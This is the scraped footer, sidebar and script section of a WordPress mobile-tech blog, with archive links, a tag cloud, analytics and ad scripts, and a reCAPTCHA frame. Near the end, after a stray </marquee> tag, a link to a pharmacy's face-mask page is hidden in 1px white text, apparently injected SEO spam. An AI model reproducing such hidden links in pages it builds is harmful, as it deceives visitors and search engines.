<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="c18574ffbd202ca32c2950ce-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="c18574ffbd202ca32c2950ce-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="c18574ffbd202ca32c2950ce-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="c18574ffbd202ca32c2950ce-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="c18574ffbd202ca32c2950ce-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c18574ffbd202ca32c2950ce-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-16 08:15:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L30x3eNJRpALgUCPPfR5zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768551360874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css
body_size: -95
content:
/* -- Google Fonts Styles -- */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic);

body,
h1,h2,h3,h4,h5,h6,h7,
#sitetitle .title,
#searchform #submitbutton,
#searchform #searchfield,
p.email-form .subbutton,
p.email-form .sub,
#commentform input#submit {
	font-family: 'Open Sans',arial,helvetica,sans-serif;
	}

.meta {
	font-size:10px !important;
	line-height: 1.5em;
	}

#topnav {
	font-size:8pt;
	font-weight:bold;
	}

#catnav {
	font-size:8pt;
	font-weight:normal;
	font-weight:bold;
	}

h1,h2,h3,h4,h5,h6,h7 { font-weight:normal; }